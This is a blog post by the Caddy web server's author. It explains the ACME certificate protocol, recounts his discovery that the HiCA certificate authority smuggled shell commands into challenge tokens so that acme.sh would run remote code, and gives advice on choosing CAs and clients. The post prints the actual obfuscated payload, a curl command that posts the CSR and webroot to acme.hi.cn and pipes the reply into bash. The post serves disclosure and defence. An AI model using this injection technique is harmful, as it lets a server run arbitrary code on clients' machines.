The ACME protocol may become nearly as important as TLS itself.

Its strong theoretical foundation has made a profound impact in practice, yet sometimes reality interjects in unexpected ways. Let us examine the wild, wonderful, and spikey world of TLS automation with ACME.

This article is geared toward site owners, system administrators, and developers of Web infrastructure software. There are 3 main sections:

- ACME 101 - a primer to help you understand the ACME protocol.

- A Little RCE Story - the true story of discovering the (first?) 0-day in an ACME client.

- ACME Servers and Clients - practical information for site owners.

Feel free to skip any section that's irrelevant or not of interest to you.

ACME 101

ACME is the protocol defined in RFC 8555 that allows you to obtain TLS certificates automatically without manual intervention. If you've set up a website in the last 5-8 years, it most likely got its HTTPS via ACME. If you noticed that you haven't checked your email to download an attached certificate bundle and your sites still have HTTPS, you're benefitting from ACME. If you've heard of Let's Encrypt, or set up Certbot, acme.sh, lego, Certify the Web, cert-manager, NGINX Proxy Manager, or other similar programs, then you've used ACME directly, even if you didn't know why or what it was doing.

Certificate authorities (CAs) may operate ACME servers to make it possible to completely automate the management of certificates. This increases reliability and uptime, reduces human error, allows for shorter certificate lifetimes, enables TLS/HTTPS at massive scale, and improves security and privacy overall. Site owners then use ACME clients to obtain certificates from CAs automatically and renew them before they expire.

In a nutshell, ACME verifies ownership/control of identifiers (or "subjects") via challenges. One challenge type uses DNS then HTTP on port 80, another uses DNS then TLS on port 443, and another just uses DNS records directly. These challenges verify that you own or control the DNS zone of a site, and can influence the content on the special HTTP/S ports.

ACME obsoleted the prior state-of-the-art, which was to check your (very secure 🙄) email inbox for a link; you then had to download the certificate bundle, format it properly for your server, install the certificate with the right permissions, reload your server config, and hope you didn't do anything wrong because then your site would be down; then don't forget to do it all again a year later before the certificate expired.

This new level of security and automation was not publicly available until 2015, and was standardized four years later as RFC 8555. It was initially proposed and designed by researchers from the Electronic Frontier Foundation, the University of Michigan, and Stanford, together with industry partners including Cisco and Mozilla. The first CA to implement ACME was Let's Encrypt, currently the largest CA by active certificates (and one of the smallest by staff, proving ACME's effectiveness). And the best part for us is: it's completely free to use. Let's Encrypt is a non-profit organization.

With ACME + Let's Encrypt, it was now possible to set up a server or web application and have it serve over HTTPS automatically, and by default, without any user intervention, in a matter of seconds. (Unfortunately, Caddy remains the only general-purpose web server to use HTTPS automatically and by default. Other servers still require manual configuration even when using Let's Encrypt.) This was a huge win for privacy and security, and it transformed the Web seemingly overnight: now, an estimated 95% of page loads happen over HTTPS thanks to the availaibility of automated certificates through Let's Encrypt and other (usually free) ACME CAs.

ACME makes the Internet more reliable and secure, there's no doubt about it. BUT, the price for this benefit is to possess sufficient skills and knowledge operating your server(s). Because ACME automates security things, you need to know what it's doing and what the implications are.

A Little RCE Story

I needed a very specific image to make a dumb meme: Superman but with the ACME logo on his chest.

It's OK if it was shabby. I just wanted to reply to a tweet to make a statement. (A statement that would get... checks notes... 3 likes.)

So I searched for ietf acme logo filetype:svg and one of the top results led me to a documentation site for some sort of ACME CA I had never heard of, on a Chinese domain (hi.cn), named HiCA.

I saved the image and happily created and posted my dumb little meme. Then I went back to the site where I found the logo, which used the ACME logo as its own in the top-left corner. "That's bold," I thought. "This must be a very ACME-centric service."

Exploration

Curiosity led me through pages of the docs, back to the homepage, and then back to the documentation. I found all sorts of interesting things, and "curious" really is the best word to describe them:



- This was a free CA but with paid perks, like using a larger RSA key size or any ECC.

- Payment was made not via EAB (ACME's standardized solution for managing out-of-band accounts and payments), but through some sort of QR code? Odd, but OK.

- They issued IPv4 and IPv6 certificates via ACME, if you paid.

- They had "accelerated" OCSP and CRL services for China.

- They apparently issued 180-day certificates, boasting a better product than "most vendor" which "provide 90 days certificates".

- "HiCA is operated by PKI (Chongqing) Co., Ltd. (公钥认证服务(重庆)有限公司), which founded at Jul 2022."



- They do not support the TLS-ALPN challenge.

So many questions!



Seeing as I love to try new ACME CAs with my projects: Caddy/CertMagic/ACMEz, I opened the directory endpoint in Firefox to check it out. Sure enough, there was a valid ACME directory, with one odd part: the "caaIdentities" field contained identities such as "hi.cn", "ssl.com", "pki.goog", and several others.

That field is used for the purpose of setting CAA DNS records. They're declaring that they may issue certificates from CAs with these domains. That's very unusual to have so many. Setting these records would give authority for all those CAs to issue certificates for your domain, even though you (think you) are using HiCA.

I also noticed that "externalAccountBinding" was false, which means that I don't need any separate account to get certificates from them. Great, that makes things easy!

Then I got to the parts that nerd-sniped me:



Due to our EULA, you need and can only access our service via ACME.sh. No other ACME clients are allowed. We welcome your report if any organization or individual is providing a GUI, webpage, or app that uses our service at report-abuse@corp.hi.cn.

Stop using Caddy with HiCA to avoid wasting your time.

Well then, challenge accepted.

A discovery

I was able to load the directory endpoint in Firefox, so I made the request with curl and got an error back, stating that "only acme.sh was allowed to access." I added -H "User-Agent: Mozilla" to my command and successfully got a directory back:

Ooookay then.

Next, I twiddled some bits in CertMagic to make sure the User-Agent started with "Mozilla", configured it with HiCA's directory endpoint, and ran it. (In practice, all you should need to use a certain ACME CA is to configure its directory endpoint.)

Failure. Not suprising... the error message involved trying a URL of ../pki-validation which is neither a full URL nor what I would expect, since that path only exists in BR 3.2.2.4.18 (it is not standard ACME).

To learn more, I enabled debug logging, and made a fascinating discovery: the Challenge object, which should contain cryptographically-sensitive token and keyAuthorization values, looked something like this:

{

Type: http-01

URL: ../pki-validation

Status: pending

Token: dd#acme.hi.cn/acme/v2/precheck-http/123456/654321#http-01#/tmp/$(curl`IFS=^;cmd=base64^-d;$cmd<<<IA==`-sF`IFS=^;cmd=base64^-d;$cmd<<<IA==`csr=@$csr`IFS=^;cmd=base64^-d;$cmd<<<IA==`https$(IFS=^;cmd=base64^-d;$cmd<<<Oi8v)acme.hi.cn/acme/csr/http/123456/654321?o=$_w|bash)#

KeyAuthorization: dd#acme.hi.cn/acme/v2/precheck-http/123456/654321#http-01#/tmp/$(curl`IFS=^;cmd=base64^-d;$cmd<<<IA==`-sF`IFS=^;cmd=base64^-d;$cmd<<<IA==`csr=@$csr`IFS=^;cmd=base64^-d;$cmd<<<IA==`https$(IFS=^;cmd=base64^-d;$cmd<<<Oi8v)acme.hi.cn/acme/csr/http/123456/654321?o=$_w|bash)#.GfCBN3dYnfNB-Hj1nBYek89o9ohtt9K59uacS13wigw

}

Analysis

The token is supposed to contain 128 bits of cryptographically-secure entropy in URL-safe base64. However, you can see that the Token string is clearly being abused to contain additional fields that are parseable by splitting on #:

- I don't know what

ddmeans. - The next part is clearly a URL to a "precheck-http" resource for this challenge -- this is NOT part of the ACME protocol. I found that it returns an error "csr not submitted" if you try to request them before running the

csr/httpendpoint successfully. - The next part of the token is the challenge type, http-01 in this case.

- The part starting with "/tmp/" is a path to a temporary folder or file, and is most concerning. This looks intimidating, but let's break it down: a

curlcommand is crafted by inline scripts that write " " (space) and "://" by base64-decoding "IA==" and "Oi8v" respectively. The result is a command likecurl -sF csr=@... https://...?o=$_w. In other words, it sends the CSR (provided by acme.sh variable$csr) and your webroot ($_w) to the CA and then pipes the response of that command straight into bash. If the downloaded script is in fact executed, this is the textbook definition of "remote code execution" (RCE), or executing code on a target machine remotely, and is among the most severe exploits. I was anxious to verify if this was in fact the case. - An additional concern is that the Token is supposed to contain 128 bits of entropy without client influence; RFC 8555 section 11.3:

"First, the ACME client should not be able to influence the ACME server's choice of token as this may allow an attacker to reuse a domain owner's previous challenge responses for a new validation request."

- Error responses come with a 200 status and

application/jsonContent-Type in violation of RFC 8555 (and HTTP convention). This makes it tedious to correctly handle errors. Only "server error" responses returned 500. - The second number in the endpoints (654321 in this example) increments for each challenge, so we know how many challenges the CA is experiencing. At the time, I saw numbers in the low hundred-thousands.

(The keyAuthorization field is simply a concatenation of the token and an encoded thumbprint of the ACME account key.)

Well shoot.

HiCA was stealthily crafting curl commands and piping the response to bash to be executed. Only a shell script, or an ACME client that evaluates strings as shell commands, was capable of this. No wonder HiCA required acme.sh! It could apparently be tricked into running arbitrary code from a remote server‼️

So I set up a simple sandbox and tried using acme.sh with HiCA. Sure enough, the logs said "success", and I was confronted with a QR code to pay before being allowed to download my certificate because I forgot to change the key type to a weaker 2048-bit RSA key. 🙄 But my goal wasn't to download the cert - I just wanted to verify that remote code was being run.

Before going to bed for the night, I raised an issue on GitHub to publish my initial findings and offer analysis. I didn't really know what was going on. Was this intentional? I didn't know if certain users were expecting this and maybe it was special behavior that only happened for this one CA as special treatment. acme.sh is an impressive ~8000 lines of shell, and I didn't feel like spending the time to figure it out. While I did claim that acme.sh was running arbitrary code, I hadn't actually directly confirmed that yet. I assumed this CA would fail to issue a cert without it, and I did get a success, but RCE wasn't certain yet.



It wasn't until a little later that evening that Aleksejs Popovs replicated the behavior and extracted the remote script that was in fact confirmed to run on the client:

I updated the issue, posted my findings on Twitter, tagged the editor who added HiCA to the acme.sh wiki to ask for their insights, and went to bed.

Fallout

The next morning, I woke up to hundreds of notifications.

Overnight, the community got busy scrutinizing, and the Chinese intermediate CA was already shut down.

That user I tagged in the issue? They were the operator of HiCA, who admitted to knowing about the behavior and not disclosing it to the developer:

... And 100% certainly [acme.sh developer] have no associated with this RCE issue even they don’t know the method we utilized when donation happen.

— Bruce Lam, HiCA founder

Neil Pang, the developer of acme.sh confirmed that this was, in fact, unintended remote code execution (RCE):

I didn't know this particular vulnerability issue, but I knew they are using acme.sh to show QR code and do some payments.

— Neil Pang, acme.sh author

(Mr. Pang acted responsibly and immediately patched the script and tagged a new release. I want to remind readers that shell scripts are hard, and even skilled, well-intentioned developers have bugs, especially when acting in what should be a trusted context. Personally, I do not blame the developer for this kind of bug.)

And since it was already being exploited in the wild and was not a published bug, it qualifies as a "0-day".

Typically, 0-days are when the "bad guys" know about the bug before the "good guys" and start exploiting it. By the time the "good guys" find out, it's too late to prevent attacks, and the best you can do is patch ASAP to avoid more. They're among the must urgent vulnerabilities. And RCE is among the most severe. So a 0-day RCE is... really bad.

Now, in this case, it appears to be a "benign" exploitation (if there is such a thing). The HiCA operator played it off as gross incompetence, which is often indistinguishable from malice:

We don’t know this is RCE we only know it can be utilized to make traditional CA ssl enroll process possible in a famous ACME tool.

— Bruce Lam, HiCA founder

("That's not a security bug, that's a feature we can use!")

It could be that even though the script dump we observed is not harmful, maybe the server is configured to deliver a harmful payload every N requests, or to deliver a harmless payload from certain IP ranges. We may never know.

Incidentally, I received a lot of thank-yous and good-jobs which was nice and all, but I feel like...

Started looking for an SVG logo

— 🧗♂️ Matt Holt (@mholt6) June 10, 2023

Found a 0-day RCE https://t.co/aUiIarcEUh pic.twitter.com/0yBgVPxKIT

The incident discussion continues on Google Groups, and Mr. Lam has respectfully participated in several threads despite a language barrier, and even joined the Let's Encrypt forum with a tagline of "Very 1st player of ACME.sh's CVE 0-day."

Implications

I believe this is the first 0-day that has ever been discovered in an ACME client. That is interesting, because a 0-day in an ACME client more or less implies a compromised CA. In theory, ACME clients should only be contacting explicitly-configured, highly trusted servers: certificate authorities (and potentially DNS providers if configured to use the DNS challenge). So a 0-day attack surface might look like any of these:

- Compromised CA (or, apparently, create your own incompetent/malicious CA)

- Compromised DNS provider API

- Compromised ACME client code base (e.g. malicious commit that sneaked something in)

- Exploited memory safety bug in the HTTP/TLS server (ACME clients will either open port 80/443 to solve challenges themselves or delegate that to an existing server; if either are written in C it is more likely to be vulnerable to buffer overflows, etc.)

ACME clients typically handle highly sensitive cryptographic material. While you can set up more distributed and higher-maintenance, but lower-risk, clients that scope their permissions much more tightly, the most common setups may access private keys, manipulate DNS records, and serve endpoints on ports 80/443 -- and honestly, this is probably fine for most sites. I don't think everyone needs to panic and start airgapping private keys from their ACME clients, externally generating CSRs, and delegating DNS solving to sandboxed processes. In fact, please don't do that unless you have really, really good reason to (red tape compliance, etc), because you will make your life more complicated and miserable and probably get it wrong and actually make your security worse. But I do think there is something to consider here which I will discuss later on.

So if you can exploit an ACME client with a 0-day RCE, you potentially do some pretty terrific and terrible things even without privilege escalation: steal keys and credentials, manipulate DNS, hijack HTTP/HTTPS content, and more. On top of this, too many people run ACME clients as root. More on this later as well.

To be clear, I believe the ACME and CA ecosystem is quite healthy overall. You are much better off using ACME for TLS than not. The systems in place help keep things secure and transparent. Thankfully, this exploit was just one very rare case, and the state of Internet security is, overall, good.

ACME Servers and Clients

The two big choices you need to make as a site owner are:

- Which ACME servers (CAs) to use

- Which ACME client(s) to use

Most mainstream ACME clients default to using Let's Encrypt as the CA, which is a fine choice for nearly everyone. You probably won't have to give the CA any thought. However, if you do choose your own, I recommend trusting multiple CAs but not too many. (A good ACME client will let you choose more than one for redundancy.) Currently, there are not too many ACME CAs, so in my opinion it's not yet possible to trust "too many" ACME CAs.

I recommend choosing as few ACME clients as possible (but not 0) -- ideally, exactly one. This simplifies your infrastructure and eases maintenance in the long run: you only have one set of software to learn.

Choosing trustworthy CAs

Honestly, you're probably good to use whatever a mainstream ACME client defaults to (usually Let's Encrypt). And if you do choose your own, it's probably fine to trust any root CA that is in public trust stores from countries that do not impose government-sponsored censorship.

However, resellers (called "intermediate CAs") are a thing, and they are not as regulated. In general, though, a combination of strong policies, strong cryptography, and strong PKI implementations prevent these entities from doing anything too abominable for too long in secret, especially because their parent CAs must still comply with BRs and submit to audits and transparency logs. There is still oversight, even if it's a layer removed.

Regardless of the type of CA, here are some things to watch out for, based on sound fundamental principles of modern PKI:

CA (ACME server) red flags:

🚩 The CA generates your CSR, or sees/requests your private key

🚩 Requires a particular ACME client or provides their own*

🚩 Does not work with ALL mainstream ACME clients

🚩 Asks for DNS credentials or control over your DNS

🚩 Cannot explain their trust chain

* It's OK for a CA to recommend or officially endorse or support a particular ACME client. Some may even distribute a fork of a popular client with presets for its ACME server. But ideally it should be verifiable and open source. The CA should still work with all other ACME clients!

ACMEisUptime.com lists some trustworthy ACME CAs, most of which are free. And the ones that aren't can offer business support if that's your jam. Among the trustworthy root CAs, don't fret too much as they are audited and regulated. I do recommend watching Certificate Transparency logs for your domains, and names like your domains. Facebook has a nice service for this: https://developers.facebook.com/tools/ct/search/

Your ACME client should support multiple ACME servers. Be sure to configure more than one. This will grant you automatic failover in case one server is down or blocked.

Choosing the right ACME client

To automate your certs, you'll need an ACME client. There are a lot to choose from, and obviously I have a bias. But after 8 years of industry experience across numerous small and large deployments, here's my blunt, candid thoughts on clients... (And note: any criticisms I share are strictly technical; I have the utmost respect for developers of other ACME clients and recognize their contributions to the Internet.)

Most clients will generate CSRs for you. This means they need access to or will generate your site's private key; and most do this, so be aware of that. That is the most sensitive thing they do, possibly with the exception of manipulating your DNS records (some support this to solve the DNS-01 challenge). However, both of these sensitive tasks can be delegated to other parts of your system (with higher complexity costs) if required, depending on whether the ACME client supports that. I don't recommend doing this unless absolutely necessary.

Scrutinize your candidates. Not all ACME clients are created equal!

Based on my experience, the ideal ACME client is:

- Fully native to your application or server (not a plugin, wrapper, separate tool, etc.)

- Memory-safe (not C)

- Static (no shared libraries)

- Capable of using multiple ACME CAs

- Scales well to tens of thousands of certificates or more (for use cases that need it, you MUST consider this!)

- Well-documented

- Able to work with all ACME-compatible CAs by configuring only a directory URL (and possibly EAB)

- In compliance with best practices

In an early 2016 talk, Josh Aas, the executive director of Let's Encrypt, described 3 types of ACME clients:

- Simple (drop a cert in the current dir)

- Full-featured (configure server for you)

- Built-in (web server just does it)

Built-in is the best client experience!

Most clients are types 1 and 2. There are a small handful of type-3 clients such as Traefik and Caddy and some less-mainstream products. But even then, I think Caddy is the only mainstream server that uses ACME automatically and by default (no extra user config required to turn on HTTPS).

CLI clients

Many popular ACME clients like Certbot, acme.sh, and lego are CLI tools. And these are fine for transitioning to automated certificate infrastructure. But they are not good long-term solutions.

These CLI clients require setting up external timers and services. You have to verify the permissions are correct between the ACME client and the server and the OS. Error handling is sub-par. There are more moving parts to configure and maintain. They don't scale well. Package installers may take care of some of this for you, but most sysadmins don't know what's happening, making maintenance confusing, especially when upgrades or downgrades aren't possible due to version conflicts. And for some of them, unattended upgrades can have surprising breakage, leading to outages.

Here's the thing: CLI-based ACME clients were never the goal. The inventors of the ACME protocol and Let's Encrypt leadership have gone on record and published academic papers saying that the Caddy implementation of ACME specifically is an example of the gold standard they envision. But CLI tools were the obvious first step toward accomplishing the daunting task of converting the entire Web to HTTPS, as they could be easily dropped into existing infrastructure.

So that's what they did: distributed a cross-platform Python program that you could install next to your existing, traditional servers and, with a Python env and a cron job, it would keep your certs renewed and even reconfigure your web server for you on a timer. What could be easier? Well...

...Not having to do any of that -- having HTTPS "just work" and even be the default in your server via an embedded ACME client -- THAT would be easier, and that is STILL the goal. Even moreso now that so much of the Web is encrypted. Let's Encrypt has shifted a lot of its efforts to sustain the massive growth the ecosystem has seen in recent years, but the client landscape needs more work, and that's our responsibility.

In my opinion, we should be dismantling separate CLI ACME tooling in favor of fully-integrated cert management. (For example and a bit of perspective: many of you can probably move your sites to Caddy in a few minutes or a few hours.) Integrated certificate management can be more reliable, more secure, less error-prone, and more scalable. I'm dismayed to see the modern Web evolving to rely on hail-Mary cron jobs rather than more reliable, resilient, and robust embedded ACME clients.

Technology stack considerations

That's not all, though. Even if you have an embedded ACME client, the technology stack matters. And not just for the sake of a flame war. I mean, it really has consequences in this context.

Some ACME clients are written in C/C++. This is concerning for the same reasons any C/C++ code in security/edge contexts is: memory vulnerabilities account for 60-70% of exploits. C's advantages are not particularly relevant in ACME contexts, especially where Go and Rust exist. Thus my conclusion is that C is not the best choice for ACME clients.

Some ACME clients are shell scripts. I think of shell scripts like C programs: they're very easy to get very wrong. Not memory vulns, but sanitizing inputs. Their syntax and implications are very subtle. I understand the temptation of a shell script (portability, etc). However, there be dragons. And this is not an area where you want dragons.

Compounding this, many CLI ACME clients are run as root. In some cases it is even recommended by their documentation. This is because these ACME clients straddle the HTTP and TLS server configs, sensitive files on disk, privileged ports, and a cron timer or service; and twiddling permissions to bind the right ports and write the right files is tricky and nuanced. But this has obvious pitfalls if something goes wrong, like a 0-day RCE in your ACME client.

Then there is the usual static vs dynamically-linked binary debate. I strongly prefer static binaries, and I recommend that you should too. Dynamically-linked executables can break in unexpected ways when something obscure in the system changes. Dynamic binaries have dependencies that must be properly versioned and configured on the server, and nothing else must alter those. Package managers should refuse to upgrade or downgrade if there is a version conflict but this is equally frustrating. I have successfully broken production servers on all flavors of Linux due to these issues. Maybe I am stupid, but more likely I'm ignorant, and it's really a problem. Yet I have never, ever once broken a static binary. If you want to guarantee uptime even though your OS has moving parts like shared libraries and packages, and take away your deployment headaches, use static binaries.

Other kinds of ACME clients

There are even more kinds of ACME clients. Some wrap web servers (like nginx-proxy). Others plug in (like mod_md). Some have a GUI that let you manage and monitor certificates manually (like Certify the Web). Yet others integrate with specific infrastructure tools (like cert-manager). I don't have strong opinions on these modes of clients, except for the ones I already mentioned which apply to their implementations. (For instance, mod_md is written in C. However, it does drop privileges, so attackers are limited in what they can do without privilege escalation, which is fairly unique among ACME clients!)

Clients that are built-in to whole infrastrcture systems (cert-manager) are good, as long as it's 0-config-HTTPS-by-default.

GUIs are nice for monitoring and manual reconfiguration of servers, but not for automation, as the GUI nature implies manual intervention or initialization (the GUI's other features are nice cherries on top).

Some types of clients scale well to tens of thousands of certificates; many don't. If you need this, make sure to look for one that explicitly mentions this as a design feature -- it really needs to be part of the intrinsic design of the client. Even the best clients may require some tuning or configuration to really massively scale.

There are enterprise solutions that do all sorts of things and may even be a combination of multiple client types.

My recommendations

Overall, I think the vast majority of ACME clients out there are not really suitable for long-term sustainable infrastructure, because they are tacked on as an afterthought, rather than being integrated with the application or server.

To optimize simplicity, reliability, and security, you want an ACME client that is built into the application or server you're deploying -- and I mean actually built-in, not just bundled as part of a package or wrapping another piece of software. Wrappers, forks, and plugins that add on ACME face similar problems: they are optional and not the default; ACME remains an afterthought.

There are many reasons why the visionaries of ACME and Let's Encrypt pushed for fully-native ACME clients. There's fewer moving parts. They're less error-prone. HTTPS can truly be the default. There are practical benefits too. For example, a good TLS server that staples OCSP responses to certificates can use that as an early warning flag for revocation and trigger an early renewal of the certificate before the valid OCSP staple expires -- all by default, without needing to be configured to do so. It can have fine-grained controls over error-handling and timers. It can coordinate management tasks and share resources in a cluster with minimal-to-no configuration. This kind of robustness just isn't possible with most of what's out there.

Most of the questions we see on the Caddy forum aren't about setting up HTTPS or solving certificate problems: it's more mundane things like how to reverse proxy to certain applications correctly. Whereas if you scan the Let's Encrypt forum (which is the primary support venue for Certbot), the vast majority of topics are problems getting all the moving parts to manage and use certificates correctly. (The Certbot engineers are highly skilled, but it's the whole premise of separate tooling that makes it complicated.)

I am fully convinced we will continue to have a hard-time making reliable and scalable HTTPS the default of the Web while ACME clients are not built-in.

Fully-native ACME clients are best, and we could use more of them. Time will continue to prove it out.

Epilogue

And what'dya know, right before I published this, Brad Warren, the lead Certbot engineer from the EFF proposed making Caddy the default recommendation of Let's Encrypt, citing 2 main reasons:

- It allows for better integration between the TLS server and the ACME management of those certificates. This is something that I think many of us have thought was important for a long time. Apache and nginx are the most popular web servers so to try to integrate with it in Certbot we attempt to reparse their server configuration with our own parsers, make modifications to it, interact it with it using shell commands, and sleep for arbitrary periods of time until the server has probably/hopefully finished doing things like reloading its configuration. While this fills a need while people are/were stuck on Apache and nginx, I think it is inherently more error prone and brittle than having the TLS server manage its certificates itself.

- Caddy is written in a memory safe language. Adoption of memory safe programming languages is something that both ISRG and the broader computer security community have been encouraging more and more lately. Recommending Caddy would help this effort by encouraging people away from web server options written in C/C++.

Like poetry. 🤌

Thanks for reading. Hope you found this helpful and thought-provoking. I tried to be as technically objective as possible while recognizing my obvious bias as the developer of Caddy, but also drawing from those years of experience.

If you liked this, please share on social media and in professional circles. You can also sponsor my work to continue working on privacy-focused software.

Let's upgrade the Web to be auto-HTTPS-by-default!

About the author

Matt is the author of the Caddy web server. He has over 8 years of experience with ACME, going back to before Let's Encrypt's public release in 2015, and has presented on the topic of TLS automation in small meetups and large conferences across the US and the world over the years. Matt wrote the first "auto-HTTPS-by-default" web server with an integrated ACME client, which now manages millions of certificates; and he has troubleshooted thousands of issues for people related to ACME and certificates. He later worked with the Let's Encrypt team for a few years, so he has somewhat of a CA perspective as well. Matt continues to maintain the Caddy web server and supports businesses and individuals in upgrading their sites to use more robust, reliable, and secure HTTPS.

At the Let's Encrypt launch party at a small bar and restaurant San Francisco, I met, by happy coincidence, an author of the PHP/MySQL book that got me started on web development as a teen: Laura Thomson! Dr. Halderman was also there, whom I didn't realize at the time wrote the first academic paper I ever read; about cold boot attacks on RAM. (I replicated that paper repeatedly while in high school to study a phenomenon that I thought was fascinating.) I also had the honor of meeting the late Peter Eckersley, who I think of as the main visionary for an encrypted Web. I since dedicated the Caddy 2.6 release after Peter for his contributions to the project, the Internet, and the world.